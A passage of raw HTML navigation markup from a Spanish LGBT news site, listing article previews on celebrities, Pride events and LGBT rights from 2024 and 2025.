				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21776 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-nagore-robles tag-sandra-barneda">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nagore-robles-a-sandra-barneda-hemos-sido-mamas/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="nagore robles y sandra barneda" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/nagore-robles-y-sandra-barneda.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/nagore-robles-y-sandra-barneda.jpg 1706w, https://ovejarosa.com/wp-content/uploads/2020/09/nagore-robles-y-sandra-barneda-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/09/nagore-robles-y-sandra-barneda-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/09/nagore-robles-y-sandra-barneda-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/09/nagore-robles-y-sandra-barneda-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nagore-robles-a-sandra-barneda-hemos-sido-mamas/">Nagore Robles a Sandra Barneda: «Hemos sido mamás»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23600 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-estres tag-estudio tag-parejas-del-mismo-sexo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/un-estudio-sostiene-que-las-parejas-del-mismo-sexo-manejamos-mejor-el-estres/" class="mask-img">
				<img width="429" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Parejas del mismo sexo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/07/articulo-IVI-5.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/un-estudio-sostiene-que-las-parejas-del-mismo-sexo-manejamos-mejor-el-estres/">Un estudio sostiene que las parejas del mismo sexo manejamos mejor el estrés</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
